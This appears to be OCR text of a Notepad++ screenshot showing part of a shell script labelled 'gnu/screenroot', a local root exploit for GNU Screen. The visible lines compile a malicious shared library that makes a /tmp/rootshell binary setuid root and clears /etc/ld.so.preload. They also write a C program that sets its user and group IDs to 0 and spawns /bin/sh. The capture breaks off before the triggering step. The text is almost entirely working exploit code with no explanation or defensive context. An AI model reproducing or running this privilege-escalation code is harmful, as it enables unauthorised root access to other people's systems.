 *new 1 - Notepad++
Αρχείο Επεξεργασία Εύρεση Προβολή Κωδικοποίηση Γλώσσα Ρυθμίσεις Tools Μακροεντολή Εκτέλεση Πρόσθετα Παράθυρο ?
new 1
7 # ~ infodox (25/1/2017)
8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16     chown("/tmp/rootshell", 0, 0);
17     chmod("/tmp/rootshell", 04755);
18     unlink("/etc/ld.so.preload");
19     printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27     setuid(0);
28     setgid(0);
29     seteuid(0);
30     setegid(0);
31     execvp("/bin/sh", NULL, NULL);
Normal text file length : 1.193 lines : 42 Ln : 22 Col : 23 Sel : 12 | 1 Windows (CR LF) UTF-8 INS
Total Commander (... *new 1 - Notepad++ ZAFORA UOWM E... bigb5 OS_05_oc.pdf - Fox... Meeting Controls Lister - [c:\Temp\_... 12:35 μμ
5/5/2020